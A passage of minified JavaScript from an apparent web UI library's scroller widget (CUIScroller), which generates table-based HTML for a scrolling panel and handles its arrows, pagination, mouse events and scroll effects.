s;};CUIScroller.fsGetHTML=function(){var is="",_r=_STNS,n,_ts=new Array(this.iMultiNum),i,s="";for(i=0;i<this.aItems.length;i++){s+=this.aItems[i].sTxt;}this._bImgOnly=s==""?true:false;s="";for(var i=0;i<_ts.length;i++){_ts[i]="";}if(this.iTyp==1){for(var i=0;i<this.aItems.length;i++){if(i%this.iMultiNum==0||this.iCyc==1&&i==this.aItems.length/2-1){is+="<tr>";}is+=this.aItems[i].fsGetHTML();}}else{for(var i=0;i<this.aItems.length;i++){if(this.iCyc==1&&i==this.aItems.length/2-1){_ts[i%this.iMultiNum]+=this.aItems[i].fsGetHTML();if(this.iMultiNum>1){for(var t=0;t<this.iMultiNum-this.aItems.length/2%this.iMultiNum;t++){_ts[(i+t+1)%this.iMultiNum]+="<td>";}}}else{if(this.iCyc==1&&i>this.aItems.length/2-1){var t=this.iMultiNum-this.aItems.length/2%this.iMultiNum;_ts[(i+t)%this.iMultiNum]+=this.aItems[i].fsGetHTML();}else{_ts[i%this.iMultiNum]+=this.aItems[i].fsGetHTML();}}}is="<tr>"+_ts.join("<tr>");}with(this){s="<table id='"+sUid+"' cellpadding=0 cellspacing=0 "+(sAlign&&sAlign!="left"?" align='"+sAlign+"' ":"")+" width="+_r.fsGetLen("tb",sWid,0,!bImgBd&&iBdWid?iBdWid:0,0)+(sHei?" height='"+_r.fsGetLen("tb",sHei,0,!bImgBd&&iBdWid?iBdWid:0,0,0)+"'":"")+fsGetStyle("tb","visibility:hidden;",0,{"border-style":(!bImgBd&&sBdStyle?sBdStyle:null),"border-width":(!bImgBd&&iBdWid?iBdWid:null),"border-color":(!bImgBd&&sBdClr?sBdClr:null)})+">"+(bImgBd?"<tr "+fsGetStyle("tr")+">"+"<td "+fsGetICStyle(0)+"></td>"+"<td"+(bPag&&iTyp?"":"")+fsGetBGStyle("td",0,0,[aBdBgClrs[0],aBdBgImgs[0],aBdBgReps[0]])+"></td>"+"<td "+fsGetICStyle(1)+"></td>"+"</tr>":"")+(bTil||(bPag&&!iTyp)?("<tr "+fsGetStyle("tr")+">"+(bImgBd?"<td"+fsGetBGStyle("td",0,0,[aBdBgClrs[3],aBdBgImgs[3],aBdBgReps[3]])+" rowspan=2>"+fsBlank("limg")+"</td>":"")+"<td id='"+sUid+"_td_TaP' "+(bPag&&iTyp?"":"")+" align='center' width='100%' "+(bTil&&(sTBgClr!="transparent"||sTBgImg!=="")?fsGetBGStyle("td",0,0,[sTBgClr,sTBgImg,sTBgRep]):"")+">"+"<table width='100%' id='"+sUid+"_tview' cellpadding=3 cellspacing=0 border=0 "+fsGetStyle("tb")+">"+"<tr "+fsGetStyle("tr")+">"+"<td nowrap width=100% align='"+sTAlign+"' "+fsGetStyle("td",(iCssMd||!sTFnt?"":"line-height:"+sLineHeight+";"),0,{"font":(sTFnt||null),"color":(sTFntClr||null),"text-decoration":(sTDeco||null)})+" id='"+sUid+"_title_text'>"+(sTTxt?sTTxt:"&nbsp;")+"</td>"):"");if(bPag&&!iTyp){s+="<td align=right "+fsGetStyle("td")+">"+"<table border=0 align=right cellpadding=3 cellspacing=4 id='"+sUid+"_pview'"+this.fsQuickEnt(this,["mouseover","mouseout","click"],"pview")+"><tr>"+"<td "+fsGetStyle("td")+"><a "+fsGetStyle("a","font-style:normal;text-decoration:none;"+(iCssMd||!aPFnts[0]?"":"line-height:"+aPLineHeight[0]+";"),0,{"font":(aPFnts[0]||null),"color":(aPFntClrs[0]||null)})+" href=# id='"+this.sUid+"_previous'"+this.fsQuickEnt(this,["click"],"previous")+"></a></td>";var __s="";for(var i=1;i<6;i++){__s+="<td "+this.fsGetStyle("td")+"><a "+this.fsGetStyle("a",""+(this.iCssMd||!this.aPFnts[0]?"":"line-height:"+this.aPLineHeight[0]+";"),0,{"font":(this.aPFnts[0]||null),"color":(this.aPFntClrs[0]||null),"text-decoration":(this.aPDecos[0]||null)})+" href='#' id='"+this.sUid+"_p"+i%5+"'"+this.fsQuickEnt(this,["click"],"page")+">&nbsp;</a></td>";}s+=__s;s+="<td "+fsGetStyle("td")+"><a "+fsGetStyle("a","font-style:normal;text-decoration:none;"+(iCssMd||!aPFnts[0]?"":"line-height:"+aPLineHeight[0]+";"),0,{"font":aPFnts[0]||null,"color":aPFntClrs[0]||null})+" href='#' id='"+this.sUid+"_next'"+this.fsQuickEnt(this,["click"],"next")+"></a></td></tr></table></td>";}s+=(bTil||(bPag&&!iTyp)?"</tr></table>"+"</td>"+(bImgBd?"<td"+fsGetBGStyle("td",0,0,[aBdBgClrs[1],aBdBgImgs[1],aBdBgReps[1]])+" rowspan=2>"+fsBlank("rimg")+"</td>":"")+"</tr>":"")+"<tr"+fsGetStyle("tr")+">"+(!bTil&&(!(bPag&&!iTyp))&&bImgBd?"<td"+fsGetBGStyle("td",0,0,[aBdBgClrs[3],aBdBgImgs[3],aBdBgReps[3]])+">"+fsBlank("limg2")+"</td>":"")+"<td width=100% align=center valign='top' "+fsGetBGStyle("td",0,0,[sBgClr,sBgImg,sBgRep])+">"+"<table width=100% border=0 cellpadding=0 cellspacing=0 id='"+this.sUid+"_main'"+fsGetStyle("tb")+">"+"<tr "+fsGetStyle("tr")+"><td align=center valign='top' width=100% "+fsGetStyle("td")+">"+"<table width=100% "+fsGetStyle("tb")+" cellpadding=0 cellspacing=0 border=0 align='center' id='"+this.sUid+"_view'>"+((!bArr||iTyp)?"":"<tr "+fsGetStyle("tr")+">"+"<td align='"+sLAAlign+"' valign='"+sLAVAlign+"'  id='"+sUid+"_vleft' "+fsGetStyle("td")+">"+"<a "+fsGetStyle("a","display:block;",0,{"width":iLAImgWid||null,"height":iLAImgHei||null})+" href='#' id='"+sUid+"_arr0'"+this.fsQuickEnt(this,["mouseover","mouseout","mousedown","mouseup","click"],"arrow")+"><div "+fsGetStyle("dv","font-size:1px;background-repeat:no-repeat;"+(_r.bIsIE?"cursor:hand;":""),0,{"background-image":(iCyc==1||iScDir==2?aLAEnImgs[0]||null:aLADisImgs[0]||null),"width":iLAImgWid||null,"height":iLAImgHei||null})+" id='"+this.sUid+"_arr0img'></div></a>"+"</td>")+(bArr&&iTyp?"<tr "+fsGetStyle("tr")+"><td align='"+sTAAlign+"' valign='"+sTAVAlign+"' "+fsGetStyle("td")+" id='"+sUid+"_vtop' "+(iTyp==1?"width=100%":"")+">"+"<a "+fsGetStyle("a","display:block;",0,{"width":iTAImgWid||null,"height":iTAImgHei||null})+" href='#' id='"+sUid+"_arr2'"+this.fsQuickEnt(this,["mouseover","mouseout","mousedown","mouseup","click"],"arrow")+"><div "+fsGetStyle("dv","font-size:1px;background-position: center;background-repeat:no-repeat;"+(_r.bIsIE?"cursor:hand;":""),0,{"background-image":(iCyc==1||iScDir==4?aTAEnImgs[0]||null:aTADisImgs[0]||null),"width":iTAImgWid||null,"height":iTAImgHei||null})+" id='"+this.sUid+"_arr2img'></div></a>"+"</td>":"")+(bArr&&iTyp?"<tr "+fsGetStyle("tr")+">":"")+"<td "+fsGetStyle("td")+" align=center id='"+sUid+"_display'>"+"<div "+fsGetStyle("dv",(this.iTyp?"height:1px;":"width:1px;")+"overflow:hidden;")+" id='"+sUid+"_sc'"+this.fsQuickEnt(this,["mouseover","mouseout"],"display")+" align=left>"+"<table id='"+this.sUid+"_inner' width=100% cellpadding=0 cellspacing="+iDSpc+" "+fsGetStyle("tb")+">"+is+"</table>"+"</div> "+"</td>"+(bArr&&iTyp?"</tr>":"")+((!bArr||iTyp)?"":"<td align='"+sRAAlign+"' valign='"+sRAVAlign+"' "+fsGetStyle("td")+"  id='"+sUid+"_vright'>"+"<a "+fsGetStyle("a","display:block;",0,{"width":iRAImgWid||null,"height":iRAImgHei||null})+" href='#' id='"+sUid+"_arr1'"+this.fsQuickEnt(this,["mouseover","mouseout","mousedown","mouseup","click"],"arrow")+"><div "+fsGetStyle("dv","font-size:1px;background-repeat:no-repeat;"+(_r.bIsIE?"cursor:hand;":""),0,{"background-image":(iCyc==1||iScDir==1?aRAEnImgs[0]||null:aRADisImgs[0]||null),"width":iRAImgWid||null,"height":iRAImgHei||null})+" id='"+this.sUid+"_arr1img'></div></a>"+"</td></tr>")+(bArr&&iTyp?"<tr "+fsGetStyle("tr")+"><td align='"+sBAAlign+"' valign='"+sBAVAlign+"' "+fsGetStyle("td")+"  id='"+sUid+"_vbottom'>"+"<a "+fsGetStyle("a","display:block;",0,{"width":iBAImgWid||null,"height":iBAImgHei||null})+" href='#' id='"+sUid+"_arr3' "+this.fsQuickEnt(this,["mouseover","mouseout","mousedown","mouseup","click"],"arrow")+"><div "+fsGetStyle("dv","font-size:1px;background-position: center;background-repeat:no-repeat;"+(_r.bIsIE?"cursor:hand;":""),0,{"background-image":(iCyc==1||iScDir==3?aBAEnImgs[0]||null:aBADisImgs[0]||null),"width":iBAImgWid||null,"height":iBAImgHei||null})+" id='"+this.sUid+"_arr3img'></div></a>"+"</td></tr>":"")+"</table>"+"</td>"+(bPag&&iTyp?"<td valign='top' "+fsGetStyle("td")+">"+"<table align='right' cellpadding=2 cellspacing=2 border=0 id='"+sUid+"_pview'"+fsGetStyle("tb")+" "+this.fsQuickEnt(this,["mouseover","mouseout","click"],"pview")+">"+"<tr><td align='center'"+fsGetStyle("td")+"><a "+fsGetStyle("a","font-style:normal;text-decoration:none;display:block;",0,{"font":aPFnts[0]||null,"color":aPFntClrs[0]||null})+" href='#' id='"+this.sUid+"_previous'"+this.fsQuickEnt(this,["click"],"previous")+"></a></td></tr>":"");if(bPag&&iTyp){var __s="";for(var i=1;i<6;i++){__s+="<tr><td align='center'"+fsGetStyle("td")+"><a "+fsGetStyle("a","display:block;"+(iCssMd||!aPFnts[0]?"":"line-height:"+aPLineHeight[0]+";"),0,{"font":aPFnts[0]||null,"color":aPFntClrs[0]||null,"text-decoration":aPDecos[0]||null})+" href='#' id='"+this.sUid+"_p"+i%5+"'"+this.fsQuickEnt(this,["click"],"page")+"></a></td></tr>";}s+=__s;s+="<tr><td align='center'"+fsGetStyle("td")+"><a "+fsGetStyle("a","font-style:normal;text-decoration:none;display:block;"+(iCssMd||!aPFnts[0]?"":"line-height:"+aPLineHeight[0]+";"),0,{"font":aPFnts[0]||null,"color":aPFntClrs[0]||null})+" href='#' id='"+this.sUid+"_next'"+this.fsQuickEnt(this,["click"],"next")+"></a></td></tr>"+"<tr><td "+fsGetStyle("td","visibility:hidden;"+(iCssMd||!aPFnts[0]?"":"line-height:"+aPLineHeight[0]+";"),0,{"font":aPFnts[0]||null})+">00</td></tr>"+"</table></td>";}s+="</tr></table></td>";s+=(!bTil&&(!(bPag&&!iTyp))&&bImgBd?"<td"+fsGetBGStyle("td",0,0,[aBdBgClrs[1],aBdBgImgs[1],aBdBgReps[1]])+">"+fsBlank("rimg2")+"</td>":"")+"</tr>"+(bImgBd?"<tr "+fsGetStyle("tr")+">"+"<td "+fsGetICStyle(3)+"></td>"+"<td"+(bPag&&iTyp?"":"")+fsGetBGStyle("td",0,0,[aBdBgClrs[2],aBdBgImgs[2],aBdBgReps[2]])+"></td>"+"<td "+fsGetICStyle(2)+"></td>"+"</tr>":"")+"</table>"+this._sMapStr;}return s;};CUIScroller.fsGetImg=function(s){if(!s){return "";}if(!_STNS.fbIsAbsPth(s)){s=this.sImgPth+s;}if(s&&_STNS.bBufImg){var p=_STNS.fsGetAbsPth(s);if(!_STNS.oImgs[p]){_STNS.oImgs[p]=1;}}return s;};CUIScroller.fsGetLnk=function(l){if(!l){return "#_nolink";}if(!_STNS.fbIsAbsPth(l)){l=this.sLnkPre+l;}if(!l.toLowerCase().indexOf("javascript:")){l+=";void(0)";}l=_STNS.fsGetAbsPth(l);return l;};CUIScroller.fbGetEnt=function(e,o){var et=e.type||e,oid=o.id,_r=_STNS,_c=_r.UI.CUIScroller;with(this){switch(et){case "mouseover":if(!o._ov&&((_r.bIsIE&&e.srcElement&&_r.fbIsPar(o,e.srcElement))||(!_r.bIsIE&&e.target&&_r.fbIsPar(o,e.target)))){o._ov=1;switch(oid){case sUid+"_previous":return fbFireEnt("mouseoverprevious");case sUid+"_p1":case sUid+"_p2":case sUid+"_p3":case sUid+"_p4":case sUid+"_p0":return fbFireEnt("mouseoverpage",oid);case sUid+"_next":return fbFireEnt("mouseovernext");case sUid+"_arr0":case sUid+"_arr1":case sUid+"_arr2":case sUid+"_arr3":return fbFireEnt("mouseoverarrow",oid);case sUid+"_sc":return fbFireEnt("mouseoverdisplay");case sUid+"_pview":return fbFireEnt("mouseoverpview",oid);}}break;case "mouseout":if(o._ov&&((_r.bIsIE&&(!e.toElement||!_r.fbIsPar(o,e.toElement)))||!_r.bIsIE&&(!e.relatedTarget||!_r.fbIsPar(o,e.relatedTarget)))){o._ov=0;switch(oid){case sUid+"_previous":return fbFireEnt("mouseoutprevious");case sUid+"_p1":case sUid+"_p2":case sUid+"_p3":case sUid+"_p4":case sUid+"_p0":return fbFireEnt("mouseoutpage",oid);case sUid+"_next":return fbFireEnt("mouseoutnext");case sUid+"_arr0":case sUid+"_arr1":case sUid+"_arr2":case sUid+"_arr3":return fbFireEnt("mouseoutarrow",oid);case sUid+"_sc":return fbFireEnt("mouseoutdisplay");case sUid+"_pview":return fbFireEnt("mouseoutpview",oid);}}break;case "click":switch(oid){case sUid+"_previous":return fbFireEnt("clickprevious");case sUid+"_p1":case sUid+"_p2":case sUid+"_p3":case sUid+"_p4":case sUid+"_p0":return fbFireEnt("clickpage",oid);case sUid+"_next":return fbFireEnt("clicknext");case sUid+"_arr0":case sUid+"_arr1":case sUid+"_arr2":case sUid+"_arr3":return fbFireEnt("clickarrow",oid);}break;case "mousedown":switch(oid){case sUid+"_arr0":case sUid+"_arr1":case sUid+"_arr2":case sUid+"_arr3":return fbFireEnt("mousedownarrow",oid);}break;case "mouseup":switch(oid){case sUid+"_arr0":case sUid+"_arr1":case sUid+"_arr2":case sUid+"_arr3":return fbFireEnt("mouseuparrow",oid);}break;default:return fbFireEnt(et);}}return true;};CUIScroller.fbOverPag=function(id){return false;var _r=_STNS,i=parseInt(id.substr(this.sUid.length+2)),e,st=this.iStat;if(this._bEnPag[i]){st|=_r.UI.CUIScroller["OVERPAGITION"+i];this.fbUpDate(st);}return true;};CUIScroller.fbOutPag=function(id){return false;var _r=_STNS,i=parseInt(id.substr(this.sUid.length+2)),e,st=this.iStat;if(this._bEnPag[i]){st&=_r.UI.CUIScroller.MAXSTATE-_r.UI.CUIScroller["OVERPAGINATION"+i];this.fbUpDate(st);}return true;};CUIScroller.fbClickPag=function(id){var _r=_STNS,i=parseInt(id.substr(this.sUid.length+2)),e,l,st=this.iStat,_c=_r.UI.CUIScroller,_bsp=false;if(this._bEnPag[i]){e=_r.fdmGetEleById(id);if(e){i=parseInt(e.innerHTML);if(this._iSelectP<i){this._iScDir=this.iTyp?3:1;}else{if(this._iSelectP>i){this._iScDir=this.iTyp?4:2;}}this._iSelectP=i;e=_r.fdmGetEleById(this.sUid+"_sc");if(this._bIsScrollEff&&this.oScEff&&this.oScEff.fiGetStat()==2){this.oScEff.fbStop();_bsp=true;}if(this.bAuto&&(this.iScDir==2||this.iScDir==4)){i=this._iMaxPage-i+1;}if(e){if(this.iScMod==1){this.fbToPag(i);}else{if(this.iTyp){var dd=(i-1)*this._iPageHei;if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=4;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}else{st|=_c.ENABLEBOTTOMARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=3;}dd=0;st&=_c.MAXSTATE-_c.ENABLETOPARROW;}else{st|=_c.ENABLETOPARROW;}}e.scrollTop=dd;}else{var dd=(i-1)*this._iPageWid;if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=2;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}else{st|=_c.ENABLERIGHTARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=1;}dd=0;st&=_c.MAXSTATE-_c.ENABLELEFTARROW;}else{st|=_c.ENABLELEFTARROW;}}e.scrollLeft=dd;}this.fbSetPag();this.fbUpDate(st);}}}}return false;};CUIScroller.fbToPag=function(i){if(i>this._iMaxPage){i=this._iMaxPage;}if(i<1){i=1;}this._iSelectP=i;var _r=_STNS,st=this.iStat,_c=_r.UI.CUIScroller,e=_r.fdmGetEleById(this.sUid+"_sc");if(!e){return false;}if(!this.oScEff){this.fbGetEff();}try{this.oScEff.fbStop();}catch(ee){}if(!this.iTyp){var dd=(i-1)*this._iPageWid;var _188=Math.ceil((this._iAllWid-this.iDSpc)/this._iPageWid);if(this._bIsScrollEff&&this.oScEff&&this._iScDir==1&&i==1&&this.iCyc==1){dd=this._iAllWid-this.iDSpc;}if(this._bIsScrollEff&&this.oScEff&&this._iScDir==2&&this.iCyc==1&&i==_188){e.scrollLeft=this._iAllWid-this.iDSpc;dd=(_188-1)*this._iPageWid;}if(this.iCyc!=1){if(dd>=this._iDisableMax){this._iSelectP=this._iMaxPage;if(this.bAuto&&this.iCyc==2){this._iScDir=2;this._iNowScDir=2;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}else{st|=_c.ENABLERIGHTARROW;}if(dd<=0){st&=_c.MAXSTATE-_c.ENABLELEFTARROW;}else{st|=_c.ENABLELEFTARROW;}this.fbUpDate(st);}if(e){if(this._bIsRandomEff){try{this.oScEff.fbDel();}catch(ee){}this.oScEff=null;this.oScEff=_r.EFFECT.foGetEff(this._aEffects[parseInt(Math.random()*this._aEffects.length)],this.sUid+"_sc",window,this.iEffSp,this.iEffTrans);if(this.oScEff){if(!this.oScEff.fbSet()){this.oScEff.fbDel();this.oScEff=0;}}}if(this.oScEff){this.oScEff.fbApply();if(this._bIsScrollEff){this.oScEff.fvSetParams("H",dd);}else{e.scrollLeft=dd;}this.oScEff.fbPlay();}else{e.scrollLeft=dd;}}}else{var dd=(i-1)*this._iPageHei;if(this._bIsScrollEff&&this.oScEff&&this._iScDir==4&&this.iCyc==1&&i==this._iMaxPage){e.scrollTop=this._iAllHei;}if(this.iCyc!=1){if(dd>=this._iDisableMax){this._iSelectP=this._iMaxPage;if(this.bAuto&&this.iCyc==2){this._iScDir=4;this._iNowScDir=4;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}else{st|=_c.ENABLEBOTTOMARROW;}if(dd<=0){st&=_c.MAXSTATE-_c.ENABLETOPARROW;}else{st|=_c.ENABLETOPARROW;}this.fbUpDate(st);}if(e){if(this._bIsRandomEff){try{this.oScEff.fbStop();}catch(ee){}try{this.oScEff.fbDel();}catch(ee){}this.oScEff=null;this.oScEff=_r.EFFECT.foGetEff(this._aEffects[parseInt(Math.random()*this._aEffects.length)],this.sUid+"_sc",window);if(this.oScEff){if(!this.oScEff.fbSet()){this.oScEff.fbDel();this.oScEff=0;}}}if(this.oScEff){this.oScEff.fbApply();if(this._bIsScrollEff){if(this._iScDir==3&&i==1&&this.iCyc==1){dd=this._iAllHei;}this.oScEff.fvSetParams("V",dd);}else{e.scrollTop=dd;}this.oScEff.fbPlay();}else{e.scrollTop=dd;}}}if((!this._bIsScrollEff)||(!this.oScEff)){this.fbSetPag();}return true;};CUIScroller.fbOverPrevious=function(){var _r=_STNS,e,st=this.iStat;if(this._bEnPrevious){e=_r.fdmGetEleById(this.sUid+"_previous");if(e){if(!e.innerHTML){return true;}st|=_r.UI.CUIScroller.OVERPREVIOUS;}this.fbUpDate(st);}return true;};CUIScroller.fbOutPrevious=function(){var _r=_STNS,e,st=this.iStat;if(this._bEnPrevious){e=_r.fdmGetEleById(this.sUid+"_previous");if(e){if(!e.innerHTML){return true;}st&=_r.UI.CUIScroller.MAXSTATE-_r.UI.CUIScroller.OVERPREVIOUS;}this.fbUpDate(st);}return true;};CUIScroller.fbClickPrevious=function(){var _r=_STNS,e,l,dd,_c=_r.UI.CUIScroller,st=this.iStat,_tpn,ep;if(this._bEnPrevious){e=_r.fdmGetEleById(this.sUid+"_sc");if(e){if(this.iScDir==2||this.iScDir==4){ep=_r.fdmGetEleById(this.sUid+"_p1");if(!ep){return false;}_tpn=parseInt(ep.innerHTML)-1;_tpn=this._iMaxPage+1-_tpn;}else{ep=_r.fdmGetEleById(this.sUid+"_p1");if(!ep){return false;}_tpn=parseInt(ep.innerHTML)-1;}if(_tpn<1){_tpn=1;}if(this.iTyp){dd=(_tpn-1)*this._iPageHei;if(this.iScMod==1&&this.iScDist==2){this.fbToPag(_tpn);}else{if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=4;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}else{st|=_c.ENABLEBOTTOMARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=3;}dd=0;st&=_c.MAXSTATE-_c.ENABLETOPARROW;}else{st|=_c.ENABLETOPARROW;}}e.scrollTop=dd;}}else{dd=(_tpn-1)*this._iPageWid;if(this.iScMod==1&&this.iScDist==2){this.fbToPag(_tpn);}else{if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=2;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}else{st|=_c.ENABLERIGHTARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=1;}dd=0;st&=_c.MAXSTATE-_c.ENABLELEFTARROW;}else{st|=_c.ENABLELEFTARROW;}}e.scrollLeft=dd;}}this.fbUpDate(st);this.fbSetPag();}}return false;};CUIScroller.fbOverNext=function(){var _r=_STNS,e,st=this.iStat;if(this._bEnNext){e=_r.fdmGetEleById(this.sUid+"_next");if(e){if(!e.innerHTML){return true;}st|=_r.UI.CUIScroller.OVERNEXT;}this.fbUpDate(st);}return true;};CUIScroller.fbOutNext=function(){var _r=_STNS,e,st=this.iStat;if(this._bEnNext){e=_r.fdmGetEleById(this.sUid+"_next");if(e){if(!e.innerHTML){return true;}st&=_r.UI.CUIScroller.MAXSTATE-_r.UI.CUIScroller.OVERNEXT;}this.fbUpDate(st);}return true;};CUIScroller.fbClickNext=function(){var _r=_STNS,e,l,dd,_c=_r.UI.CUIScroller,st=this.iStat,_tpn,ep;if(this._bEnNext){e=_r.fdmGetEleById(this.sUid+"_sc");if(e){if(this.iScDir==2||this.iScDir==4){ep=_r.fdmGetEleById(this.sUid+"_p0");if(!ep){return false;}_tpn=parseInt(ep.innerHTML)+1;_tpn=this._iMaxPage+1-_tpn;}else{ep=_r.fdmGetEleById(this.sUid+"_p0");if(!ep){return false;}_tpn=parseInt(ep.innerHTML)+1;}if(_tpn<1){_tpn=1;}if(this.iTyp){dd=(_tpn-1)*this._iPageHei;if(this.iScMod==1&&this.iScDist==2){this.fbToPag(_tpn);}else{if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=4;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLEBOTTOMARROW;}else{st|=_c.ENABLEBOTTOMARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=3;}dd=0;st&=_c.MAXSTATE-_c.ENABLETOPARROW;}else{st|=_c.ENABLETOPARROW;}}e.scrollTop=dd;}}else{dd=(_tpn-1)*this._iPageWid;if(this.iScMod==1&&this.iScDist==2){this.fbToPag(_tpn);}else{if(this.iCyc!=1){if(dd>=this._iDisableMax){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=2;}dd=this._iDisableMax;st&=_c.MAXSTATE-_c.ENABLERIGHTARROW;}else{st|=_c.ENABLERIGHTARROW;}if(dd<=0){if(this.bAuto&&this.iCyc==2){this._iScDir=this._iNowScDir=1;}dd=0;st&=_c.MAXSTATE-_c.ENABLELEFTARROW;}else{st|=_c.ENABLELEFTARROW;}}e.scrollLeft=dd;}}this.fbUpDate(st);this.fbSetPag();}}return false;};CUIScroller.fiSetArrSt=function(st,tp,id){var _c=_STNS.UI.CUIScroller;switch(id){case this.sUid+"_arr0":return tp=="over"?st|=_c.OVERLEFTARROW:st&=_c.MAXSTATE-_c.OVERLEFTARROW;case this.sUid+"_arr1":return tp=="over"?st|=_c.OVERRIGHTARROW:st&=_c.MAXSTATE-_c.OVERRIGHTARROW;case this.sUid+"_arr2":return tp=="over"?st|=_c.OVERTOPARROW:st&=_c.MAXSTATE-_c.OVERTOPARROW;case this.sUid+"_arr3":return tp=="over"?st|=_c.OVERBOTTOMARROW:st&=_c.MAXSTATE-_c.OVERBOTTOMARROW;}};CUIScroller.fbOverArrow=function(id){this.bPause=0;this.fbUpDate(this.fiSetArrSt(this.iStat,"over",id));return true;};CUIScroller.fbOutArrow=function(id){this.fbUpDate(this.fiSetArrSt(this.iStat,"out",id));return true;};CUIScroller.fiGetDir=function(id){if(id==this.sUid+"_arr1"){this._iScDir=1;}else{if(id==this.sUid+"_arr0"){this._iScDir=2;}else{if(id==this.sUid+"_arr3"){this._iScDir=3;}else{if(id==this.sUid+"_arr2"){this._iScDir=4;}}}}return this._iScDir;};CUIScroller.fvResumeDir=function(){this._iScDir=this._iNowScDir;};CUIScroller.fbStartScroll=function(id){this.fiGetDir(id);this.fbScroll(2*this.iSpeed);return true;};CUIScroller.fbRe1XScroll=function(id){if(this.oScEff&&this.oScEff.fiGetStat()==2){this.oScEff.fbStop();}this.fvResumeDir();this.fbResumeScroll();this.fbScroll(this.iSpeed);return true;};CUIScroller.fb1XScroll=function(id){this.fiGetDir(id);this.fbScroll(this.iSpeed);return true;};CUIScroller.fb2XScroll=function(id){this.fiGetDir(id);this.fbScroll(this.iSpeed*2);return true;};CUIScroller.fb5XScroll=function(id){this.fiGetDir(id);this.fbScroll(this.iSpeed*5);return true;};CUIScroller.fbEndScroll=function(id){if(this.bAuto){this.fbScroll(this.iSpeed);}else{this.fbScroll(0);}return true;};CUIScroller.fbDownArrow=function(id){this.fiGetDir(id);return false;};CUIScroller.fbUpArrow=function(id){this.fiGetDir(id);return true;};CUIScroller.fbCanResume=function(s){var _r=_STNS,_c=_r.UI.CUIScroller,st=this.iStat;if(this._tEffTid||st&_c.OVERLEFTARROW&&!(st&_c.ENABLELEFTARROW)||st&_c.OVERRIGHTARROW&&!(st&_c.ENABLERIGHTARROW)||st&_c.OVERTOPARROW&&!(st&_c.ENABLETOPARROW)||st&_c.OVERBOTTOMARROW&&!(st&_c.ENABLEBOTTOMARROW)||(this.bAuto&&s==this.iSpeed&&(st&_c.OVERRIGHTARROW||st&_c.OVERLEFTARROW||st&_c.OVERTOPARROW||st&_c.OVERBOTTOMARROW))){return false;}else{return true;}};CUIScroller.fbScroll=function(s){var _r=_STNS,e,dd,_c=_r.UI.CUIScroller,st=this.iStat,d=this._iScDir,_1bf=false,_iSt=this.iScDelay,_1c1="";clearTimeout(this._tScTid);if(!d||!s||this.bPause||this._bOverPause||(this.oScEff&&this.oScEff.fiGetStat()==2)||!this.fbCanResume(s)||this._iNowShowingTipId){this._tScTid=setTimeout(this.sSelf+".fbScroll("+s+")",this.iCurDur);return false;}e=_r.fdmGetEleById(this.sUid+"_sc");if(!e){return false;}var _1c2=(d==1||d==2),dd=_1c2?e.scrollLeft:e.scrollTop,imod,max,_1c5,_1c6=true;max=_1c2?this._iAllWid-this.iDSpc:this._iAllHei-this.iDSpc;_1c5=_1c2?this._iPageWid:this._iPageHei;if(this.iScDist==1){imod=(_1c2?this.iIWid:this.iIHei)+this.iDSpc+this.iDPad*2+this.iIBdWid*2;}else{if(this.iScDist==2){imod=_1c5;}else{imod=1;}}var lm=max%_1c5==0?max-_1c5:max-max%_1c5,ii;if(this.iScDist==1&&_1c2){lm=max-imod;}if(this.iScDist==1&&!_1c2){lm=this.aItems[this.aItems.length/2-1]._iScrollToHei;}var __p=this._iSelectP;if(d==1||d==3){if(this.iCyc!=1&&dd>=lm){_1c2?e.scrollLeft=lm:e.scrollTop=lm;if(this.iScDist==1){this.fiGetItemIndex();}st&=_c.MAXSTATE-(_1c2?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);this.fbUpDate(st);this.fbPauseScroll();if(this.iCyc==2){this._iScDir=this._iNowScDir=_1c2?2:4;if(this.iScDist==0){_iSt=1500;}this._tResumePauseTid=setTimeout(this.sSelf+".fbResumeScroll()",_iSt);this._tScTid=setTimeout(this.sSelf+".fbScroll("+s+")",this.iCurDur);}return;}if(this.iScMod==1&&this.iScDist==2){dd=(this._iSelectP)*_1c5;this._iSelectP+=1;if(this.iCyc==1&&dd>=max){dd=0;this._iSelectP=1;}this.fbPauseScroll();this.fbToPag(this._iSelectP);this._tEffTid=setTimeout(this.sSelf+"._tEffTid=0;"+this.sSelf+".fbResumeScroll();"+this.sSelf+".fbScroll("+s+")",this.iEffSp+this.iScDelay+100);}else{if(this.iCyc==1&&dd+s>=max){dd=0;if(this.iScDist==1||this.iScDist==2){_1bf=true;}if(this.iScDist==1){this._iItemIndex=0;}}else{dd+=s;if(this.iScDist==1||this.iScDist==2){if(this.iScDist==2&&d==3){var _now=this.fiGetFullPage("LoU");var _to=_now+1;var _1cc=(_to-1)*this._iPageHei;if(_to>this._iMaxPage){_1cc=this._iAllHei;}if(dd>=_1cc){dd=_1cc;_1bf=true;if(_to>this._iMaxPage){_to=this.iCyc==1?1:this._iMaxPage;}}else{_1bf=false;}}else{if(this.iScDist==1&&d==3){var 